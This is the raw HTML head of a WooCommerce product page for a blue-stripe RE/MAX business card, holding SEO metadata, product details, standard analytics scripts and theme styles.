

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/
body_size: 88196
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://store.mygonetwork.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blue Stripe w/ Photo RE/MAX Business Card | BRANDco.</title>
	<meta name="description" content="Dimensions: 2&quot; x 3.5&quot; Corners: Square or Rounded Cardstock: 16PT Glossy/Matte 19PT Suede Available Coating: Matte, Glossy, or Suede Quantity Options: 100, 400, 500, 1000 Production time: 2 business days Shipping Options: Ground Shipping (1-4 business days) Description: These high-quality, 16PT cardstock business cards are the perfect way to show your clients you care! Customize your card to fit your needs before ordering. Orders Placed by 10 AM EST will print and ship within 2 business days. For example, an order placed Monday before 10 AM EST will ship by Wednesday. An order placed Tuesday at 6 PM EST would ship by Friday." />
	<link rel="canonical" href="https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/","url":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/","name":"Blue Stripe w/ Photo RE/MAX Business Card | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#primaryimage"},"image":{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#primaryimage"},"thumbnailUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","breadcrumb":{"@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#primaryimage","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg","width":1800,"height":1200},{"@type":"BreadcrumbList","@id":"https://larsoncollective.agentstore.com/product/blue-stripe-w-photo-re-max-business-card/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"Blue Stripe w/ Photo RE/MAX Business Card"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="RMBCHBLWP" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//store.mygonetwork.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://store.mygonetwork.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/store.mygonetwork.com\/product\/blue-stripe-w-photo-re-max-business-card\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://store.mygonetwork.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://store.mygonetwork.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://store.mygonetwork.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://store.mygonetwork.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://store.mygonetwork.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://store.mygonetwork.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://store.mygonetwork.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://store.mygonetwork.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
